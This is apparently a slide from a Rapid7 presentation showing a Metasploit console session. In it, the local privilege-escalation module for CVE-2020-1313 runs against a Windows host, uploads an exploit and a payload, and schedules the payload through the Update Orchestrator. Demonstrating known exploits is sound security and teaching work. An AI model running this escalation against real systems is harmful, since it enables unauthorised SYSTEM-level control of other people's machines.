 Exploit target:
Id  Name
--  ----
0   Windows x64
msf6 exploit(windows/local/cve_2020_1313_system_orchestrator) > set session 5
session => 5
msf6 exploit(windows/local/cve_2020_1313_system_orchestrator) > set verbose true
verbose => true
msf6 exploit(windows/local/cve_2020_1313_system_orchestrator) > run
[*] Executing automatic check (disable AutoCheck to override)
[*] Build Number = 18362
[+] The target appears to be vulnerable.
[*] Checking Target
[*] Attempting to PrivEsc on DESKTOP-CL5L2IH via session ID: 5
[*] Uploading exploit to DESKTOP-CL5L2IH as C:\Users\msfuser\AppData\Local\Temp\AJKMFimuPcD.exe
[*] Exploit uploaded on DESKTOP-CL5L2IH to C:\Users\msfuser\AppData\Local\Temp\AJKMFimuPcD.exe
[*] Uploading Payload to DESKTOP-CL5L2IH as C:\Users\msfuser\AppData\Local\Temp\AJKMFimuPcD.exe
[*] Payload (7168 bytes) uploaded on DESKTOP-CL5L2IH to C:\Users\msfuser\AppData\Local\Temp\xwRkPNEKByc.exe
[!] This exploit requires manual cleanup of the payload C:\Users\msfuser\AppData\Local\Temp\xwRkPNEKByc.exe
[*] Running Exploit
[*] Exploit Output:
Obtaining reference to IUniversalOrchestrator
Scheduling work with id 27373
Succeeded. You may verify HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\WindowsUpdate\Orchestrator\UScheduler to s
ee the task has indeed been onboarded. The command itself will be executed overnight if there is no user interaction on the box o
r after 3 days SLA has passed.
[*] Cleaning up C:\Users\msfuser\AppData\Local\Temp\AJKMFimuPcD.exe
[*] C:\Users\msfuser\AppData\Local\Temp\AJKMFimuPcD.exe already exists on the target. Deleting...
[*] Deleted C:\Users\msfuser\AppData\Local\Temp\AJKMFimuPcD.exe
[+] Payload Scheduled for execution at 2020-09-17 01:22:27 -0500
msf6 exploit(windows/local/cve_2020_1313_system_orchestrator) >
16 RAPID7